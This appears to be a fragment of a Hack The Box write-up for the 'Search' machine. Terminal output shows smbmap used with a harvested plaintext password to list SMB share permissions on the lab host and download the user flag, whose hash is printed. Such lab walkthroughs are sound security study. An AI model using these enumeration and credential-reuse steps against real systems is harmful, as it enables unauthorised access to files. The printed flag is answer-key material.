 ❯ smbmap -H 10.10.11.129 --no-banner -u 'Sierra.Frye' -p '$$49=wide=STRAIGHT=jordan=28$$18' -r 'RedirectedFolders$/Sierra.Frye'
[*] Detected 1 hosts serving SMB
[*] Established 1 SMB connections(s) and 1 authenticated session(s)
[+] IP: 10.10.11.129:445 Name: search.htb Status: Authenticated
Disk Permissions Comment
---- ----------- -------
ADMIN$ NO ACCESS Remote Admin
C$ NO ACCESS Default share
CertEnroll READ ONLY Active Directory Certificate Services share
helpdesk NO ACCESS
IPC$ READ ONLY Remote IPC
NETLOGON READ ONLY Logon server share
RedirectedFolders$ READ, WRITE
./RedirectedFolders$Sierra.Frye
dr--r--r-- 0 Thu Nov 18 02:01:45 2021 .
dr--r--r-- 0 Thu Nov 18 02:01:45 2021 ..
dw--w--w-- 0 Thu Nov 18 02:08:17 2021 Desktop
dw--w--w-- 0 Fri Jul 31 16:42:19 2020 Documents
dw--w--w-- 0 Fri Jul 31 16:45:36 2020 Downloads
fr--r--r-- 33 Thu Nov 18 02:01:45 2021 user.txt
SYSVOL READ ONLY Logon server share
[*] Closed 1 connections
❯ smbmap -H 10.10.11.129 --no-banner -u 'Sierra.Frye' -p '$$49=wide=STRAIGHT=jordan=28$$18' --download 'RedirectedFolders$/Sierra.Frye/user.txt'
[*] Detected 1 hosts serving SMB
[*] Established 1 SMB connections(s) and 1 authenticated session(s)
[+] Starting download: RedirectedFolders$\Sierra.Frye\user.txt (33 bytes)
[+] File output to: /home/kali/Desktop/HackTheBox/Windows/Search/content/10.10.11.129-RedirectedFolders_Sierra.Frye_user.txt
[*] Closed 1 connections
❯ mv 10.10.11.129-RedirectedFolders_Sierra.Frye_user.txt user.txt
❯ catnp user.txt
9eb4a8741d3aa50f5f36776574e95e5b